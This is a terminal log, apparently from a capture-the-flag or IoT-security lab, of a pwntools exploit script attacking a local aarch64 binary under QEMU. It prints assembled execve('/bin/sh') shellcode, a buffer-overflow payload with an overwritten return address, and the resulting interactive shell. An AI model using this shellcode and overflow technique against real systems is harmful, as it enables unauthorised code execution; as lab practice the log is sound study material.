 c4se@pwn: /home/c4se/iotsec/pwn1
→   python3 exp.py
[+] Starting local process '/usr/bin/qemu-aarch64' argv=[b'qemu-aarch64', b'-L', b'/usr/aarch64-linux-gnu', b'./pwn'] : pid 12035
[DEBUG] Received 0x5 bytes:
    b'Name:'
[DEBUG] cpp -C -nostdinc -undef -P -I/home/c4se/.local/lib/python3.6/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    .p2align 2
    _start:
    __start:
        /* push b'/bin///sh\x00' */
        /* Set x14 = 8299904519029482031 = 0x732f2f2f6e69622f */
        mov x14, #25135
        movk x14, #28265, lsl #16
        movk x14, #12079, lsl #0x20
        movk x14, #29487, lsl #0x30
        mov x15, #104
        stp x14, x15, [sp, #-16]!
        /* execve(path='sp', argv=0, envp=0) */
        mov x0, sp
        mov x1, xzr
        mov x2, xzr
        /* call execve() */
        mov x8, #221
        svc 0
[DEBUG] /usr/bin/aarch64-linux-gnu-as -EL -o /tmp/pwn-asm-5sq91jtt/step2 /tmp/pwn-asm-5sq91jtt/step1
[DEBUG] /usr/bin/aarch64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-5sq91jtt/step3 /tmp/pwn-asm-5sq91jtt/step4
[DEBUG] Sent 0x2c bytes:
    00000000  ee 45 8c d2  2e cd ad f2  ee e5 c5 f2  ee 65 ee f2  │·E··│.···│····│·e··│
    00000010  0f 0d 80 d2  ee 3f bf a9  e0 03 00 91  e1 03 1f aa  │····│·?··│····│····│
    00000020  e2 03 1f aa  a8 1b 80 d2  01 00 00 d4               │····│····│····│
    0000002c
[*] Paused (press any to continue)
[DEBUG] Sent 0x50 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  68 10 41 00  00 00 00 00  │AAAA│AAAA│h·A·│····│
    00000050
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x33 bytes:
    b'core  exp.py  ld-Linux-aarch64.so.1  liBc.so.6\tpwn\n'
core  exp.py  ld-Linux-aarch64.so.1  liBc.so.6    pwn
$